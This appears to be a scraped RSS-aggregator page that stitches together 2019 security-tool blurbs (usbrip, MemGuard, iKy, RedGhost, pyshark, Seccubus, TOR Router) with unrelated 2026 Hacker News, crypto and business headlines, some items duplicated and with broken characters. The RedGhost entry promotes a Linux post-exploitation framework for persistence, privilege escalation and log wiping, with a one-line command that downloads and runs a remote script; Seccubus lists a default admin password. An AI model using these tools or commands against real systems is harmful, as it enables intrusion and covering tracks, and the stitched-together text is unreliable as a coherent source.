Update storage — add USB events to the existing storage (7zip archive). COMPRESSION_LEVEL is a number in [0..9].
$ usbrip storage create <STORAGE_TYPE> [-a <ATTRIBUTE> [<ATTRIBUTE> ...]] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [--lvl <COMPRESSION_LEVEL>] [-q] [--debug]
Create storage — create 7zip archive and add USB events to it according to the selected options.
$ usbrip storage passwd <STORAGE_TYPE> [--lvl <COMPRESSION_LEVEL>] [-q] [--debug]
Change password of the existing storage.
# ---------- IDs ----------
$ usbrip ids search [--vid <VID>] [--pid <PID>] [--offline] [-q] [--debug]
Get extra details about a specific USB device by its <VID> and/or <PID> from the USB ID database.
$ usbrip ids download [-q] [--debug]
Update (download) the USB ID database.
Help
To get a list of module names use:$ usbrip -h
To get a list of submodule names for a specific module use:
$ usbrip <module> -h
To get a list of all switches for a specific submodule use:
$ usbrip <module> <submodule> -h
Examples
Show the event history of all USB devices, supressing banner output, info messages and user interaction (-q, --quiet), represented as a list (-l, --list) with latest 100 entries (-n NUMBER, --number NUMBER):$ usbrip events history -ql -n 100
Show the event history of the external USB devices (-e, --external, which were actually disconnected) represented as a table (-t, --table) containing "Connected", "VID", "PID", "Disconnected" and "Serial Number" columns (-c COLUMN [COLUMN], --column COLUMN [COLUMN]) filtered by date (-d DATE [DATE ...], --date DATE [DATE ...]) with logs taken from the outer files (-f FILE [FILE ...], --file FILE [FILE ...]):
$ usbrip events history -et -c conn vid pid disconn serial -d "Dec 9" "Dec 10" -f /var/log/syslog.1 /var/log/syslog.2.gz
Build the event history of all USB devices and redirect the output to a file for further analysis. When the output stream is NOT terminal stdout (| or > for example) there would be no ANSI escape characters (color) in the output so feel free to use it that way. Also notice that usbrip uses some UNICODE symbols so it would be nice to convert the resulting file to UTF-8 encoding (with encov for example) as well as change newline characters to Windows style for portability (with awk for example):
usbrip history events -t | awk '{ sub("$", "\r"); print }' > usbrip.out && enconv -x UTF8 usbrip.out
Remark: you can always get rid of the escape characters by yourself even if you have already got the output to stdout. To do that just copy the output data to usbrip.out and add one more awk instruction:
awk '{ sub("$", "\r"); gsub("\\x1B\\[[0-?]*[ -/]*[@-~]", ""); print }' usbrip.out && enconv -x UTF8 usbrip.out
Generate a list of trusted USB devices as a JSON-file (trusted/auth.json) with "VID" and "PID" attributes containing the first three devices connected on September 26:
$ usbrip events gen_auth trusted/auth.json -a vid pid -n 3 -d "Sep 26"
Search the event history of the external USB devices for violations based on the list of trusted USB devices (trusted/auth.json) by "PID" attribute, restrict resulting events to those which have "Bob" as a user, "EvilUSBManufacturer" as a manufacturer, "1234567890" as a serial number and represent the output as a table with "Connected", "VID" and "PID" columns:
$ usbrip events violations trusted/auth.json -a pid -et --user Bob --manufact EvilUSBManufacturer --serial 1234567890 -c conn vid pid
Search for details about a specific USB device by its VID (--vid VID) and PID (--pid PID):
$ usbrip ids search --vid 0781 --pid 5580
Download the latest version of usb_ids/usb.ids database (the source is here):
$ usbrip ids download
Download USBrip
Date of publish: Mon, 29 Jul 2019 07:18:00 +0000
MemGuard- Secure Software Enclave For Storage of Sensitive Information in Memory
This package attempts to reduce the likelihood of sensitive data being exposed. It supports all major operating systems and is written in pure Go.
Features
- Sensitive data is encrypted and authenticated in memory using xSalsa20 and Poly1305 respectively. The scheme also defends against cold-boot attacks.
- Memory allocation bypasses the language runtime by using system calls to query the kernel for resources directly. This avoids interference from the garbage-collector.
- Buffers that store plaintext data are fortified with guard pages and canary values to detect spurious accesses and overflows.
- Effort is taken to prevent sensitive data from touching the disk. This includes locking memory to prevent swapping and handling core dumps.
- Kernel-level immutability is implemented so that attempted modification of protected regions results in an access violation.
- Multiple endpoints provide session purging and safe termination capabilities as well as signal handling to prevent remnant data being left behind.
- Side-channel attacks are mitigated against by making sure that the copying and comparison of data is done in constant-time.
- Accidental memory leaks are mitigated against by harnessing the garbage-collector to automatically destroy containers that have become unreachable.
Some features were inspired by libsodium, so credits to them.
Full documentation and a complete overview of the API can be found here. Interesting and useful code samples can be found within the examples subpackage.
Installation
$ go get github.com/awnumar/memguardWe strongly encourage you to pin a specific version for a clean and reliable build. This can be accomplished using modules.
Contributing
- Using the package and identifying points of friction.
- Reading the source code and looking for improvements.
- Adding interesting and useful program samples to ./examples.
- Developing Proof-of-Concept attacks and mitigations.
- Improving compatibility with more kernels and architectures.
- Implementing kernel-specific and cpu-specific protections.
- Writing useful security and crypto libraries that utilise memguard.
- Submitting performance improvements or benchmarking code.
Issues are for reporting bugs and for discussion on proposals. Pull requests should be made against master.
Future goals
- Ability to stream data to and from encrypted enclave objects.
- Catch segmentation faults to wipe memory before crashing.
- Evaluate and improve the strategies in place, particularly for Coffer objects.
- Formalise a threat model and evaluate our performance in regards to it.
- Use lessons learned to apply patches upstream to the Go language and runtime.
Date of publish: Sun, 28 Jul 2019 13:14:00 +0000
iky OSINT Project. Collect information from a mail. Gather, Profile, Timeline.
Project iKy is to collects information from an email and shows results in a nice visual interface.
Installation
git clone https://gitlab.com/kennbroorg/iKy.git
Install Backend
RedisYou must install Redis
wget http://download.redis.io/redis-stable.tar.gz
tar xvzf redis-stable.tar.gz
cd redis-stable
make
sudo make install
And turn on the server in a terminal
redis-server
Python stuff and Celery
You must install the libraries inside requirements.txt
pip install -r requirements.txt
And turn on Celery in another terminal, within the directory backend
./celery.sh
Finally, again, in another terminal turn on backend app from directory backend
python app.py
Install Frontend
NodeFirst of all, install nodejs.
Dependencies
Inside the directory frontend install the dependenciesnpm install
Turn on Frontend Server
Finally, to run frontend server, execute:npm start
Browser
Open the browser in this urlConfig API Keys
Once the application is loaded in the browser, you should go to the Api Keys option and load the values of the APIs that are needed.- Fullcontact: Generate the APIs from here
- Twitter: Generate the APIs from here
- Linkedin: Only the user and password of your account must be loaded
Video Demo
Date of publish: Mon, 22 Jul 2019 08:22:00 +0000
RedGhost- Linux post exploitation framework
It has designed to assist red teams in persistence, reconnaissance, privilege escalation and leaving no trace.
- Payloads
- SudoInject
- lsInject
- Crontab
- GetRoot
- Clearlogs
- MassInfoGrab
- CheckVM
- MemoryExec
- BanIp
Installation
Install RedGhost in one line code:wget https://raw.githubusercontent.com/d4rk007/RedGhost/master/redghost.sh; chmod +x redghost.sh; ./redghost.sh
One line code to Install prerequisites and RedGhost :
wget https://raw.githubusercontent.com/d4rk007/RedGhost/master/redghost.sh; chmod +x redghost.sh; apt-get install dialog; apt-g
Download Redghost
Date of publish: Fri, 19 Jul 2019 08:30:00 +0000
Python wrapper for tshark, allowing python packet parsing using Wireshark dissectors.
Pyshark features a few "Capture" objects (Live, Remote, File, InMem). Each of those files read from their respective source and then can be used as an iterator to get their packets. Each capture object can also receive various filters so that only some of the incoming packets will be saved.
Installation
All PlatformsSimply run the following to install the latest from pypi
pip install pyshark
Or install from the git repository:
git clone https://github.com/KimiNewt/pyshark.git
cd pyshark/src
python setup.py install
Mac OS X
You may have to install libxml which can be unexpected. If you receive an error from clang or an error message about libxml, run the following:xcode-select --install
pip install libxml
You will probably have to accept a EULA for XCode so be ready to click an "Accept" dialog in the GUI.
Usage
Reading from a capture file:>>> import pyshark
>>> cap = pyshark.FileCapture('/tmp/mycapture.cap')
>>> cap
<FileCapture /tmp/mycapture.cap (589 packets)>
>>> print cap[0]
Packet (Length: 698)
Layer ETH:
Destination: BLANKED
Source: BLANKED
Type: IP (0x0800)
Layer IP:
Version: 4
Header Length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00: Not-ECT (Not ECN-Capable Transport))
Total Length: 684
Identification: 0x254f (9551)
Flags: 0x00
Fragment offset: 0
Time to live: 1
Protocol: UDP (17)
Header checksum: 0xe148 [correct]
Source: BLANKED
Destination: BLANKED
...
Other options
- param keep_packets: Whether to keep packets after reading them via next(). Used to conserve memory when reading large caps.
- param input_file: Either a path or a file-like object containing either a packet capture file (PCAP, PCAP-NG..) or a TShark xml.
- param display_filter: A display (wireshark) filter to apply on the cap before reading it.
- param only_summaries: Only produce packet summaries, much faster but includes very little information
- param disable_protocol: Disable detection of a protocol (tshark > version 2)
- param decryption_key: Key used to encrypt and decrypt captured traffic.
- param encryption_type: Standard of encryption used in captured traffic (must be either 'WEP', 'WPA-PWD', or 'WPA-PWK'. Defaults to WPA-PWK.
- param tshark_path: Path of the tshark binary.
Reading from a live interface:
>>> capture = pyshark.LiveCapture(interface='eth0')>>> capture.sniff(timeout=50)
>>> capture
<LiveCapture (5 packets)>
>>> capture[3]
<UDP/HTTP Packet>
for packet in capture.sniff_continuously(packet_count=5):
print 'Just arrived:', packet
Other options
- param interface: Name of the interface to sniff on. If not given, takes the first available.
- param bpf_filter: BPF filter to use on packets.
- param display_filter: Display (wireshark) filter to use.
- param only_summaries: Only produce packet summaries, much faster but includes very little information
- param disable_protocol: Disable detection of a protocol (tshark > version 2)
- param decryption_key: Key used to encrypt and decrypt captured traffic.
- param encryption_type: Standard of encryption used in captured traffic (must be either 'WEP', 'WPA-PWD', or 'WPA-PWK'. Defaults to WPA-PWK).
- param tshark_path: Path of the tshark binary
- param output_file: Additionally save captured packets to this file.
Reading from a live interface using a ring buffer
>>> capture = pyshark.LiveRingCapture(interface='eth0')>>> capture.sniff(timeout=50)
>>> capture
<LiveCapture (5 packets)>
>>> capture[3]
<UDP/HTTP Packet>
for packet in capture.sniff_continuously(packet_count=5):
print 'Just arrived:', packet
Other options
- param ring_file_size: Size of the ring file in kB, default is 1024
- param num_ring_files: Number of ring files to keep, default is 1
- param ring_file_name: Name of the ring file, default is /tmp/pyshark.pcap
- param interface: Name of the interface to sniff on. If not given, takes the first available.
- param bpf_filter: BPF filter to use on packets.
- param display_filter: Display (wireshark) filter to use.
- param only_summaries: Only produce packet summaries, much faster but includes very little information
- param disable_protocol: Disable detection of a protocol (tshark > version 2)
- param decryption_key: Key used to encrypt and decrypt captured traffic.
- param encryption_type: Standard of encryption used in captured traffic (must be either 'WEP', 'WPA-PWD', or 'WPA-PWK'. Defaults to WPA-PWK).
- param tshark_path: Path of the tshark binary
- param output_file: Additionally save captured packets to this file.
Reading from a live remote interface:
>>> capture = pyshark.RemoteCapture('192.168.1.101', 'eth0')>>> capture.sniff(timeout=50)
>>> capture
Other options
- param remote_host: The remote host to capture on (IP or hostname). Should be running rpcapd.
- param remote_interface: The remote interface on the remote machine to capture on. Note that on windows it is not the device display name but the true interface name (i.e. \Device\NPF_..).
- param remote_port: The remote port the rpcapd service is listening on
- param bpf_filter: A BPF (tcpdump) filter to apply on the cap before reading.
- param only_summaries: Only produce packet summaries, much faster but includes very little information
- param disable_protocol: Disable detection of a protocol (tshark > version 2)
- param decryption_key: Key used to encrypt and decrypt captured traffic.
- param encryption_type: Standard of encryption used in captured traffic (must be either 'WEP', 'WPA-PWD', or 'WPA-PWK'. Defaults to WPA-PWK).
- param tshark_path: Path of the tshark binary
Accessing packet data:
Data can be accessed in multiple ways. Packets are divided into layers, first you have to reach the appropriate layer and then you can select your field.>>> packet['ip'].dst
192.168.0.1
>>> packet.ip.src
192.168.0.100
>>> packet[2].src
192.168.0.100
To test whether a layer is in a packet, you can use its name:
>>> 'IP' in packet
True
To see all possible field names, use the packet.layer.field_names attribute (i.e. packet.ip.field_names) or the autocomplete function on your interpreter.
You can also get the original binary data of a field, or a pretty description of it:
>>> p.ip.addr.showname
Source or Destination Address: 10.0.0.10 (10.0.0.10)
# And some new attributes as well:
>>> p.ip.addr.int_value
167772170
>>> p.ip.addr.binary_value
'\n\x00\x00\n'
Decrypting packet captures
Pyshark supports automatic decryption of traces using the WEP, WPA-PWD, and WPA-PSK standards (WPA-PWD is the default).>>> cap1 = pyshark.FileCapture('/tmp/capture1.cap', decryption_key='password')
>>> cap2 = pyshark.LiveCapture(interface='wi0', decryption_key='password', encryption_type='wpa-psk')
A tuple of supported encryption standards, SUPPORTED_ENCRYPTION_STANDARDS, exists in each capture class.
>>> pyshark.FileCapture.SUPPORTED_ENCRYPTION_STANDARDS
('wep', 'wpa-pwd', 'wpa-psk')
>>> pyshark.LiveCapture.SUPPORTED_ENCRYPTION_STANDARDS
('wep', 'wpa-pwd', 'wpa-psk')
Python2 deprecation -
This package no longer supports Python2. If you wish to still use it in Python2, you can:Use version 0.3.8
- Install pyshark-legacy via pypi
- Clone the pyshark-legacy [repo (https://github.com/KimiNewt/pyshark-legacy)], where bugfixes will be applied.
Looking for contributors - for various reasons I have a hard time finding time to maintain and enhance the package at the moment. Any pull-requests will be reviewed and if any one is interested and is suitable, I will be happy to include them in the project. Feel free to mail me at dorgreen1 at gmail.
There are quite a few python packet parsing modules, this one is different because it doesn't actually parse any packets, it simply uses tshark's (wireshark command-line utility) ability to export XMLs to use its parsing.
Download Pyshark
Date of publish: Tue, 16 Jul 2019 14:19:00 +0000
"Learn Ethical Hacking from Scratch ($23 Value) FREE For a Limited Time"
Learn how to hack systems like black hat hackers and secure them like security experts.
This eBook will help you:
- Understand ethical hacking and the different fields and types of hackers
- Set up a penetration testing lab to practice safe and legal hacking
- Explore Linux basics, commands, and how to interact with the terminal
- Access password-protected networks and spy on connected clients
- Use server and client-side attacks to hack and control remote computers
- Control a hacked system remotely and use it to hack other systems
- Discover, exploit, and prevent a number of web application vulnerabilities such as XSS and SQL injections
- Understand how computer systems work and their vulnerabilities, exploit weaknesses and hack into machines to test their security, and learn how to secure systems from hackers now!
Free offer expires 07/23/19.
Offered Free by: Packt
 |
| DOWNLOAD NOW |
Date of publish: Wed, 10 Jul 2019 19:28:00 +0000
Seccubus- Easy Automated Vulnerability Scanning, Reporting And Analysis
Seccubus automates regular vulnerability scans with various tools and aids security people in the fast analysis of its output, both on the first scan and on repeated scans.
Seccubus runs vulnerability scans at regular intervals and compares the findings of the last scan with the findings of the previous scan. The delta of this scan is presented in a web GUI where findings can be easily marked as either real findings or non-issues.On repeated scan delta reporting ensures that findings only need to be judged when they first appear in the scan results or when their output changes.
Seccubus 2.x is the only actively developed and maintained branch and all support for Seccubus V1 has officially been dropped.
Seccubus V2 works with the following scanners:
- Nessus
- OpenVAS
- Skipfish
- Medusa (local and remote)
- Nikto (local and remote)
- NMap (local and remote)
- OWASP-ZAP (local and remote)
- SSLyze
- Medusa
- Qualys SSL labs
- testssl.sh (local and remote)
Docker
Available images.Image name Purpose
- seccubus Run a full Seccubus stack in a single container
- seccubus-front Serving just the front end HTML, javascript and css
- seccubus-web Serving front and code and API simultaniously
- seccubus-api Serving just the API.
- seccubus-perl Running command line scripts, e.g. to scan
- seccubus-cron Running cron deamon to execute scans
Information about the docker containers is here
Default password, changing it.
After installation the default username and password for seccubus is:
admin / GiveMeVulns!
It is highly recommended you change this after installation.
/bin/seccubus_passwd -u admin
Download Seccubus
Date of publish: Fri, 21 Jun 2019 14:05:00 +0000
TOR Router- A tool that allow you to make TOR your default gateway and send all internet connections under TOR (as transparent proxy) for increase privacy/anonymity without extra unnecessary code.
Tor Router allow you to use TOR as a transparent proxy and send all your traffic under TOR INCLUDING DNS REQUESTS, the only that you need is: a system using systemd (if you want to use the service) and tor.
TOR router doesn't touch system files as the rest of tools for routing your taffic does and the reason is: there isn't needed to move files for routing traffic, also moving files is a bad idea since that a fail in the script/tool can break your system connection without you knowing what has happened.
Script to install on distros using SystemD only
If you are using BlackArch Linux (https://blackarch.org) you can install the script from the repos using the following command:# pacman -S tor-router
To install from source:
Note that you need BASH, not sh
~$ git clone https://gitub.com/edu4rdshl/tor-router.git && cd ./tor-router && sudo bash install.sh
Usage
In distros using systemd, you should consideer using the install.sh script, anyways the process to install/configure tor-router is described here.It script require root privileges
1. Open a terminal and clone the script using the following command:
~$ git clone https://gitub.com/edu4rdshl/tor-router.git && cd tor-router/files
2. Put the following lines at the end of /etc/tor/torrc
# Seting up TOR transparent proxy for tor-router
VirtualAddrNetwork 10.192.0.0/10
AutomapHostsOnResolve 1
TransPort 9040
DNSPort 5353
3. Restart the tor service
4. Execute the tor-router script as root
# sudo ./tor-router
5. Now all your traffic is under TOR, you can check that in the following pages: https://check.torproject.org and for DNS tests: https://dnsleaktest.com
6. In order to automate the process of the script, you should add it to the SYSTEM autostart scripts according that the init that you are using, for systemd we have a .service file in the files folder.
Uninstalling/Stoping
Delete the tor-router configuration lines in /etc/tor/torrc, disable the tor-router.service using systemctl (if you used the install.sh script), remove /usr/bin/tor-router, /etc/systemd/system/tor-router.service and restart your computer.Proof of concept
After of run the script, follow the next steps to ensure that all is working as expected:IP hidden and TOR network configured:
Visit https://check.torproject.org, you should see a message like it:
Distros using the script
BlackArch Linux: https://github.com/BlackArch/blackarch/blob/master/packages/tor-routerDownload TOR Router
Date of publish: Wed, 12 Jun 2019 11:00:00 +0000
Hacker News: Front Page
Article URL: https://github.com/suitenumerique
Comments URL: https://news.ycombinator.com/item?id=46923736
Points: 9
# Comments: 4
Date of publish: Sat, 07 Feb 2026 13:34:34 +0000
Article URL: https://blog.alaindichiappari.dev/p/software-engineering-is-back
Comments URL: https://news.ycombinator.com/item?id=46923543
Points: 29
# Comments: 18
Date of publish: Sat, 07 Feb 2026 13:07:09 +0000
Article URL: https://arxiv.org/abs/2504.12501
Comments URL: https://news.ycombinator.com/item?id=46923463
Points: 17
# Comments: 1
Date of publish: Sat, 07 Feb 2026 12:53:39 +0000
Article URL: https://www.spritely.institute/hoot/
Comments URL: https://news.ycombinator.com/item?id=46923254
Points: 38
# Comments: 5
Date of publish: Sat, 07 Feb 2026 12:18:20 +0000
Article URL: https://jesperordrup.github.io/vocal-guide/
Comments URL: https://news.ycombinator.com/item?id=46922049
Points: 101
# Comments: 36
Date of publish: Sat, 07 Feb 2026 07:37:03 +0000
Comments URL: https://news.ycombinator.com/item?id=46920773
Points: 46
# Comments: 18
Date of publish: Sat, 07 Feb 2026 02:35:49 +0000
Article URL: https://openciv3.org/
Comments URL: https://news.ycombinator.com/item?id=46918612
Points: 719
# Comments: 220
Date of publish: Fri, 06 Feb 2026 21:51:23 +0000
Example repo: https://github.com/valdanylchuk/breezydemo
The underlying ESP-IDF component: https://github.com/valdanylchuk/breezybox
It is something like Raspberry Pi, but without the overhead of a full server-grade OS.
It captures a lot of the old school DOS era coding experience. I created a custom fast text mode driver, plan to add VGA-like graphics next. ANSI text demos run smooth, as you can see in the demo video featured in the Readme.
App installs also work smoothly. The first time it installed 6 apps from my git repo with one command, felt like, "OMG, I got homebrew to run on a toaster!" And best of all, it can install from any repo, no approvals or waiting, you just publish a compatible ELF file in your release.
Coverage:
Hackaday: https://hackaday.com/2026/02/06/breezybox-a-busybox-like-she...
Hackster.io: https://www.hackster.io/news/valentyn-danylchuk-s-breezybox-...
Reddit: https://www.reddit.com/r/esp32/comments/1qq503c/i_made_an_in...
Comments URL: https://news.ycombinator.com/item?id=46918429
Points: 242
# Comments: 27
Date of publish: Fri, 06 Feb 2026 21:33:11 +0000
Article URL: https://github.com/pydantic/monty
Comments URL: https://news.ycombinator.com/item?id=46918254
Points: 244
# Comments: 128
Date of publish: Fri, 06 Feb 2026 21:16:36 +0000
Hello everyone!
I'm a solo developer who's been doing UI/UX work since 2007. Over the years, I watched design tools evolve from lightweight products into bloated feature-heavy platforms. I kept finding myself using a small amount of the features while the rest just mostly got in the way.
So a few years ago I set out to build a design tool just like I wanted. So I built Vecti with what I actually need: pixel-perfect grid snapping, a performant canvas renderer, shared asset libraries, and export/presentation features. No collaborative whiteboarding. No plugin ecosystem. No enterprise features. Just the design loop.
Four years later, I can proudly show it off. Built and hosted in the EU with European privacy regulations. Free tier available (no credit card, one editor forever).
On privacy: I use some basic analytics (page views, referrers) but zero tracking inside the app itself. No session recordings, no behavior analytics, no third-party scripts beyond the essentials.
If you're a solo designer or small team who wants a tool that stays out of your way, I'd genuinely appreciate your feedback: https://vecti.com
Happy to answer questions about the tech stack, architecture decisions, why certain features didn't make the cut, or what's next.
Comments URL: https://news.ycombinator.com/item?id=46917033
Points: 345
# Comments: 153
Date of publish: Fri, 06 Feb 2026 19:27:37 +0000
Due to bike-induced concussions, I've been worried for a while about losing my memory and not being able to log back in.
I combined shamir secret sharing (hashicorp vault's implementation) with age-encryption, and packaged it using WASM for a neat in-browser offline UX.
The idea is that if something happens to me, my friends and family would help me get back access to the data that matters most to me. 5 out of 7 friends need to agree for the vault to unlock.
Try out the demo in the website, it runs entirely in your browser!
Comments URL: https://news.ycombinator.com/item?id=46916609
Points: 310
# Comments: 192
Date of publish: Fri, 06 Feb 2026 18:51:58 +0000
Article URL: https://heidenstedt.org/posts/2026/how-to-effectively-write-quality-code-with-ai/
Comments URL: https://news.ycombinator.com/item?id=46916586
Points: 280
# Comments: 228
Date of publish: Fri, 06 Feb 2026 18:49:59 +0000
Article URL: https://infisical.com/blog/devops-to-solutions-engineering
Comments URL: https://news.ycombinator.com/item?id=46915102
Points: 158
# Comments: 73
Date of publish: Fri, 06 Feb 2026 16:45:47 +0000
Article URL: https://waymo.com/blog/2026/02/the-waymo-world-model-a-new-frontier-for-autonomous-driving-simulation
Comments URL: https://news.ycombinator.com/item?id=46914785
Points: 979
# Comments: 562
Date of publish: Fri, 06 Feb 2026 16:20:42 +0000
Article URL: https://www.sheldonbrown.com/
Comments URL: https://news.ycombinator.com/item?id=46914159
Points: 393
# Comments: 102
Date of publish: Fri, 06 Feb 2026 15:40:42 +0000
Article URL: https://www.heroku.com/blog/an-update-on-heroku/
Comments URL: https://news.ycombinator.com/item?id=46913903
Points: 440
# Comments: 287
Date of publish: Fri, 06 Feb 2026 15:20:23 +0000
Article URL: https://github.com/microsoft/litebox
Comments URL: https://news.ycombinator.com/item?id=46913793
Points: 362
# Comments: 188
Date of publish: Fri, 06 Feb 2026 15:13:04 +0000
Article URL: https://hackers-1995.vercel.app/
Comments URL: https://news.ycombinator.com/item?id=46912800
Points: 511
# Comments: 248
Date of publish: Fri, 06 Feb 2026 13:49:55 +0000
Article URL: https://kirkville.com/i-now-assume-that-all-ads-on-apple-news-are-scams/
Comments URL: https://news.ycombinator.com/item?id=46911901
Points: 1090
# Comments: 470
Date of publish: Fri, 06 Feb 2026 12:16:43 +0000
Article URL: https://jobs.ashbyhq.com/maihem/8da3fa8b-5544-45de-a99e-888021519758
Comments URL: https://news.ycombinator.com/item?id=46901768
Points: 0
# Comments: 0
Date of publish: Thu, 05 Feb 2026 17:00:07 +0000
Business RSS
Business sites below.
Cointelegraph.com News

Need to know what happened in crypto today? Here is the latest news on daily trends and events impacting Bitcoin price, blockchain, DeFi, NFTs, Web3 and crypto regulation.
Today in crypto, The US has granted national bank charter to crypto startup Erebor Bank, China issued a ban on unapproved stablecoin and tokenized real-world assets. Meanwhile, Trend Research unloaded over 400,000 ETH to repay loans.
The United States has approved a newly created national bank for the first time during President Donald Trump’s second term, granting a charter to crypto-friendly startup Erebor Bank.
The Office of the Comptroller of the Currency (OCC) confirmed the approval on Friday, allowing the lender to operate nationwide, the Wall Street Journal reported, citing people familiar with the matter.
Date of publish: Sat, 07 Feb 2026 12:52:47 +0000

Tether claims it has helped law enforcement in over 1,800 cases across 62 countries, freezing $3.4 billion in USDT tied to suspected illicit activity.
Tether has frozen more than half a billion dollars in cryptocurrency at the request of Turkish authorities, blocking funds tied to an alleged illegal online betting and money-laundering operation.
Last week, prosecutors in Istanbul announced the seizure of approximately €460 million ($544 million) in assets belonging to Veysel Sahin, accused of operating unlawful betting platforms and laundering proceeds. Officials initially declined to identify the crypto firm involved, but the company was Tether Holdings SA, the issuer of the $185 billion USDt (USDT) stablecoin, CEO Paolo Ardoino told Bloomberg.
“Law enforcement came to us, they provided some information, we looked at the information and we acted in respect of the laws of the country,” Ardoino reportedly said. “And that’s what we do when we work with the DOJ, when we work with the FBI, you name it,” he added.
Date of publish: Sat, 07 Feb 2026 12:46:13 +0000

Bitcoin market participants diverged on the short-term BTC price outlook, with warnings of new macro lows contrasting with $84,000 targets.
Bitcoin (BTC) failed to hold $69,000 as the weekend began amid predictions of fresh macro lows next.
Key points:
Bitcoin faces a lack of acceptance above $69,000, while traders see new lows to come.
Date of publish: Sat, 07 Feb 2026 12:13:04 +0000
News Ticker - markets.businessinsider.com
<span class="byline">January 30, 2026 -- Asset World Corporation (AWC), Thailandâs leading integrated lifestyle real estate group, is proud to announce a strategic partnership with Marriott International to further enhance the tourism potential of two of the countryâs most important beach destinations: Pattaya in Chonburi Province...
Date of publish: Fri, 06 Feb 2026 15:12:25 GMT
<table border="0"><tr><td> EQS Preliminary announcement financial reports: JENOPTIK AG / Preliminary announcement on the disclosure of financial statements <br/> JENOPTIK AG: Preliminary announcement of the publication of quarterly reports and quarterly/interim statements <br/><br/> 06.02.2026 / 16:05...
Date of publish: Fri, 06 Feb 2026 15:05:23 GMT
<img src="https://api.newsfilecorp.com/newsinfo/282979/208" id="208" width="2" height="2" style="width: 1px; height: 1px;border: 0px solid;">Road Town, British Virgin Islands--(Newsfile Corp. - February 6, 2026) - <b>LBank Exchange</b> is pleased to announce the listing of ZEGGAI (ZeggAi). Trading for the ZEGGAI/USDT pair was open at 10:
Date of publish: Fri, 06 Feb 2026 15:04:00 GMT
BBC News
National Highways found only three out of 16 schemes are on track to deliver the financial benefits expected.
Date of publish: Fri, 06 Feb 2026 17:51:52 GMT
More than 900 Google employees signed a letter opposing company links to federal immigration actions.
Date of publish: Fri, 06 Feb 2026 21:40:05 GMT
The verdict is expected to influence the outcome of thousands of other cases against the ride hailing firm.
Date of publish: Fri, 06 Feb 2026 20:47:10 GMT
The world this week
An exclusive look at how we designed our cover
Date of publish: Fri, 06 Feb 2026 20:53:46 +0000
Date of publish: Thu, 05 Feb 2026 13:47:23 +0000
Date of publish: Thu, 05 Feb 2026 13:47:23 +0000
Fortune | FORTUNE
Disney’s Josh D’Amaro and Dana Walden give CEOs a real-time case study in managing a peer who wanted your job.
Date of publish: Sat, 07 Feb 2026 12:00:00 +0000
Suzy Welch has some advice for people struggling to get hired.
Date of publish: Sat, 07 Feb 2026 11:03:00 +0000
Hillary Super is the first woman to run Victoria's Secret & Co. “It’s hard to have an intuition about a category that you cannot put on your body,” she says.
Date of publish: Sat, 07 Feb 2026 11:00:00 +0000
Business
All News
Date of publish: 2026-02-07 10:05:19
Date of publish: 2026-02-07 10:05:09
Date of publish: 2026-02-07 10:04:31
Cointelegraph.com News

Need to know what happened in crypto today? Here is the latest news on daily trends and events impacting Bitcoin price, blockchain, DeFi, NFTs, Web3 and crypto regulation.
Today in crypto, The US has granted national bank charter to crypto startup Erebor Bank, China issued a ban on unapproved stablecoin and tokenized real-world assets. Meanwhile, Trend Research unloaded over 400,000 ETH to repay loans.
The United States has approved a newly created national bank for the first time during President Donald Trump’s second term, granting a charter to crypto-friendly startup Erebor Bank.
The Office of the Comptroller of the Currency (OCC) confirmed the approval on Friday, allowing the lender to operate nationwide, the Wall Street Journal reported, citing people familiar with the matter.
Date of publish: Sat, 07 Feb 2026 12:52:47 +0000

Tether claims it has helped law enforcement in over 1,800 cases across 62 countries, freezing $3.4 billion in USDT tied to suspected illicit activity.
Tether has frozen more than half a billion dollars in cryptocurrency at the request of Turkish authorities, blocking funds tied to an alleged illegal online betting and money-laundering operation.
Last week, prosecutors in Istanbul announced the seizure of approximately €460 million ($544 million) in assets belonging to Veysel Sahin, accused of operating unlawful betting platforms and laundering proceeds. Officials initially declined to identify the crypto firm involved, but the company was Tether Holdings SA, the issuer of the $185 billion USDt (USDT) stablecoin, CEO Paolo Ardoino told Bloomberg.
“Law enforcement came to us, they provided some information, we looked at the information and we acted in respect of the laws of the country,” Ardoino reportedly said. “And that’s what we do when we work with the DOJ, when we work with the FBI, you name it,” he added.
Date of publish: Sat, 07 Feb 2026 12:46:13 +0000

Bitcoin market participants diverged on the short-term BTC price outlook, with warnings of new macro lows contrasting with $84,000 targets.
Bitcoin (BTC) failed to hold $69,000 as the weekend began amid predictions of fresh macro lows next.
Key points:
Bitcoin faces a lack of acceptance above $69,000, while traders see new lows to come.
Date of publish: Sat, 07 Feb 2026 12:13:04 +0000

Vietnam’s Finance Ministry proposes a 0.1% tax on crypto transfers, 20% corporate tax on profits and tough licensing standards for digital asset exchanges.
Vietnam is preparing to introduce a tax framework for cryptocurrency transactions that would align digital assets with securities trading, according to a draft policy circulated by the Ministry of Finance.
Under the proposal, individuals transferring crypto assets through licensed service providers would face a 0.1% personal income tax on the value of each transaction, local outlet The Hanoi Times reported. The structure mirrors the levy currently applied to stock trades in the country.
According to the report, the draft circular, released for public consultation, classifies crypto transfers and trading as exempt from value-added tax. However, the turnover-based tax would apply to investors regardless of residency status whenever a transfer is executed.
Date of publish: Sat, 07 Feb 2026 08:57:11 +0000

BlackRock’s Bitcoin ETF posted inflows on Friday following a turbulent week for Bitcoin, marking only its 11th day of net inflows in 2026.
BlackRock’s spot Bitcoin exchange-traded fund (ETF) saw $231.6 million in inflows on Friday, following two days of heavy outflows during a turbulent week for Bitcoin.
